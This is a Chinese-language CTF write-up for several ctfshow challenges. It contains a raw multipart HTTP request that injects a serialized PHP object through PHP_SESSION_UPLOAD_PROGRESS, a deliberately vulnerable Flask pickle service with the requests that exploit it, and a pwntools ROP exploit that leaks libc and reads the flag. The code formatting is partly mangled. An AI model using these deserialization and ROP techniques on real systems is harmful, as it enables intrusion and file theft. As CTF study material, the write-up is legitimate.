执行反序列化处理器为php,而且提供了phpinfo页面,可以看到默认配置
这里本页面的序列化处理器和默认不同,而且关闭了session自动清理,所以不需要竞争,就可以通过PHP_SESSION_UPLOAD_PROGRESS变量写入反序列化数据,通过竖线风格后实现反序列化
POST /index.php HTTP/1.1
Host: xxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Content-Length: 356
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryg3k5hVdW6mTNQVxP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Cookie: PHPSESSID=aaaaaa
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryg3k5hVdW6mTNQVxP
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
aaaaaa
------WebKitFormBoundaryg3k5hVdW6mTNQVxP
Content-Disposition: form-data; name="file"; filename="|O:4:\"Game\":1:{s:3:\"log\";s:22:\"/var/www/html/flag.php\";}"
Content-Type: text/plain
------WebKitFormBoundaryg3k5hVdW6mTNQVxP--
burp发包成功获取flag
【Web】baby_pickle
题目附件如下:
# Author:# Achilles# Time:# 2022-9-20# For:# ctfshowimport base64
import pickle, pickletools
import uuid
from flask import Flask, request
app = Flask(__name__)id=0
flag ="ctfshow{"+str(uuid.uuid4())+"}"classRookie():def__init__(self, name,id):
self.name = name
[email protected]("/")defagent_show():globalidid=id+1if request.args.get("name"):
name = request.args.get("name")else:
name ="new_rookie"
new_rookie = Rookie(name,id)try:file=open(str(name)+"_info",'wb')
info = pickle.dumps(new_rookie, protocol=0)
info = pickletools.optimize(info)file.write(info)file.close()except Exception as e:return"error"withopen(str(name)+"_info","rb")asfile:
user = pickle.load(file)
message ="<h1>欢迎来到新手村"+ user.name +"</h1>\n<p>"+"只有成为大菜鸡才能得到flag"+"</p>"return message
@app.route("/dacaiji")defget_flag():
name = request.args.get("name")withopen(str(name)+"_info","rb")as f:
user = pickle.load(f)if user.id!=0:
message ="<h1>你不是大菜鸡</h1>"return message
else:
message ="<h1>恭喜你成为大菜鸡</h1>\n<p>"+ flag +"</p>"return message
@app.route("/change")defchange_name():
name = base64.b64decode(request.args.get("name"))
newname = base64.b64decode(request.args.get("newname"))file=open(name.decode()+"_info","rb")
info =file.read()print("old_info ====================")print(info)print("name ====================")print(name)print("newname ====================")print(newname)
info = info.replace(name, newname)print(info)file.close()withopen(name.decode()+"_info","wb")as f:
f.write(info)return"success"if __name__ =='__main__':
app.run(host='0.0.0.0', port=8888)
/?name=aaa

/change?name=YWFh&newname=YWFhCnNWaWQKSTAKc2Iu

/dacaiji?name=aaa

官方wp如下:
灵感来自PHP反序列化字符串逃逸
这个题目的是反序列化得到的对象id=0
看看id为0和1的序列化字节有什么不同
print(pickletools.optimize(pickle.dumps(Rookie("aaa",0),protocol=0)))print(pickletools.optimize(pickle.dumps(Rookie("aaa",1),protocol=0)))b'ccopy_reg\n_reconstructor\n(c__main__\nRookie\nc__builtin__\nobject\nNtR(dVname\nVaaa\nsVid\nI0\nsb.'b'ccopy_reg\n_reconstructor\n(c__main__\nRookie\nc__builtin__\nobject\nNtR(dVname\nVaaa\nsVid\nI1\nsb.'
其实就差一个数字
利用change路由改内容
把aaa改成aaa\nsVid\nI0\nsb.
最后那个“.”起句号作用,相当于PHP反序列化逃逸的
}
【Web】简单的数据分析
【Crypto】新手村难度
【Reverse】色图
用ida逆向看一下,得到了图片base64
data:image/jpeg;base64,/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAAgACADASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/8QAtRAAAgEDAwIEAwUFBAQAAAF9AQIDAAQRBRIhMUEGE1FhByJxFDKBkaEII0KxwRVS0fAkM2JyggkKFhcYGRolJicoKSo0NTY3ODk6Q0RFRkdISUpTVFVWV1hZWmNkZWZnaGlqc3R1dnd4eXqDhIWGh4iJipKTlJWWl5iZmqKjpKWmp6ipqrKztLW2t7i5usLDxMXGx8jJytLT1NXW19jZ2uHi4+Tl5ufo6erx8vP09fb3+Pn6/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/8QAtREAAgECBAQDBAcFBAQAAQJ3AAECAxEEBSExBhJBUQdhcRMiMoEIFEKRobHBCSMzUvAVYnLRChYkNOEl8RcYGRomJygpKjU2Nzg5OkNERUZHSElKU1RVVldYWVpjZGVmZ2hpanN0dXZ3eHl6goOEhYaHiImKkpOUlZaXmJmaoqOkpaanqKmqsrO0tba3uLm6wsPExcbHyMnK0tPU1dbX2Nna4uPk5ebn6Onq8vP09fb3+Pn6/9oADAMBAAIRAxEAPwD3vRtLtbzS9Fs7TQtGkY6bZSTTSaVbswzBGzMzshJYkkkk/wBadqcekWN2tsug6O/lkCSQaXbZbucfu8CqNlrV5LoWiWyyskMen2o2L0YiFOT6/jW9Bp1lDp5u7t0eZ1IWINyh9TX0T0BIoXUWjT28jReH9HtXzlP+JbAc9MA5
然后解压exe文件出来也获得了一个图片base64
data:image/jpeg;base64,/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAAgACADASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/8QAtRAAAgEDAwIEAwUFBAQAAAF9AQIDAAQRBRIhMUEGE1FhByJxFDKBkaEII0KxwRVS0fAkM2JyggkKFhcYGRolJicoKSo0NTY3ODk6Q0RFRkdISUpTVFVWV1hZWmNkZWZnaGlqc3R1dnd4eXqDhIWGh4iJipKTlJWWl5iZmqKjpKWmp6ipqrKztLW2t7i5usLDxMXGx8jJytLT1NXW19jZ2uHi4+Tl5ufo6erx8vP09fb3+Pn6/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/8QAtREAAgECBAQDBAcFBAQAAQJ3AAECAxEEBSExBhJBUQdhcRMiMoEIFEKRobHBCSMzUvAVYnLRChYkNOEl8RcYGRomJygpKjU2Nzg5OkNERUZHSElKU1RVVldYWVpjZGVmZ2hpanN0dXZ3eHl6goOEhYaHiImKkpOUlZaXmJmaoqOkpaanqKmqsrO0tba3uLm6wsPExcbHyMnK0tPU1dbX2Nna4uPk5ebn6Onq8vP09fb3+Pn6/9oADAMBAAIRAxEAPwD3vRtLtbzS9Fs7TQtGkY6bZSTTSaVbswzBGzMzshJYkkkk/wBadqcekWN2tsug6O/lkCSQaXbZbucfu8CqNlrV5LoWiWyyskMen2o2L0YiFOT6/jW9Bp1lDp5u7t0eZ1IWINyh9TX0T0BIoXUWjT28jReH9HtXzlP+JbAc9MA5THb/ADzTLvwvo58Ca/e3Gm6Y93HYXMkbRWcMQt9sTMH3Kud2V/DB+oeumyX00OZFSGRioIYEj8M9f8aPGEEsXgzxJBtjgtYtJvvKiBBZv9Hk+YjByT15HGOoxmqi7vUGl0JtItdKtPDehzSXDtfTabaFYQmAv7lBzxznGc8de/U57209/PIXPlxIfmdug+nqaf4WHh+4tNFmvfFGiWUK2Nmpim1CFJC6wIGQrkEEMCOeeKva5e6Le6u8Mfirw9b2KDerDVIBgdyV3568ZpNN6jUkR212umRStyg27Y88tnjJz24rP1WC41Pwj4svZFAgi0a/bLc7j9nkHHvkg5rfv7nwA1lAE8baLPPGMt/xNrcbz6ctwKzfEPifwsfh94sLeKdDN02k3cFpp9tqcEhJaB1AAVzuY5wAPWnFakSkraFjdGZzaG93e0dvb2RfSm9iX0Zvcl9GaXJzdF9TdGVwfQ==
.html
<imgwidth="30"height="30"src="(这个引号放图片base64)">
然后把图片下载下来
用010editor查看,得到假flag一个!
根据官方的wp,flag是ctfshow{GoodJobForTheFirstStep:P}
【Reverse】Coffee Feast
【Pwn】enjoy_dbs
【Pwn】minivm
# python2from pwn import*# r=process('./vm')
r=remote('pwn.challenge.ctf.show',*****)
context.log_level='debug'
context.arch='amd64'
elf=ELF('./vm')
libc=ELF('./libs/2.27-3ubuntu1_amd64/libc.so.6')
push=str(0)
hlt=str(3)
call=str(4)
run=str(999999)defread(fd,addr,size):
r.sendline(push)
r.sendline(str(size))
r.sendline(push)
r.sendline(str(addr))
r.sendline(push)
r.sendline(str(fd))
r.sendline(call)
r.sendline(str(0))
r.sendline(hlt)
r.sendline(run)defwrite(fd,addr,size):
r.sendline(push)
r.sendline(str(size))
r.sendline(push)
r.sendline(str(addr))
r.sendline(push)
r.sendline(str(fd))
r.sendline(call)
r.sendline(str(1))
r.sendline(hlt)
r.sendline(run)#gdb.attach(r)
write(1,elf.got['puts'],0x10)
leak=u64(r.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-libc.sym['puts']print(hex(leak))
rdi = leak+libc.search(asm("pop rdi\nret")).next()
rsi = leak+libc.search(asm("pop rsi\nret")).next()
rdx = leak+libc.search(asm("pop rdx\nret")).next()
r.recv()
read(0,0x123200,0x10)
r.recv()
r.send("./flag\x00")
opens=leak+libc.sym['open']
readd=leak+libc.sym['read']
writee=leak+libc.sym['write']
environ=leak+libc.sym['environ']
write(1,environ,0x100)
stack=u64(r.recvuntil('\x7f')[-6:].ljust(8,'\x00'))print(hex(stack))
r.recv()
read(0,stack-0x170,0x300)
pay=p64(rdi)+p64(0x123200)+p64(rsi)+p64(2)+p64(opens)
pay+=p64(rdi)+p64(3)+p64(rsi)+p64(0x123200)+p64(rdx)+p64(0x100)+p64(readd)
pay+=p64(rdi)+p64(1)+p64(rsi)+p64(0x123200)+p64(rdx)+p64(0x100)+p64(writee)
r.recv()
r.send(pay)
r.interactive()
ctfshow{c9a9afb5-6ce7-4804-a7fc-a6bbb0f07757}
版权归原作者 tan 91 所有, 如有侵权,请联系我们删除。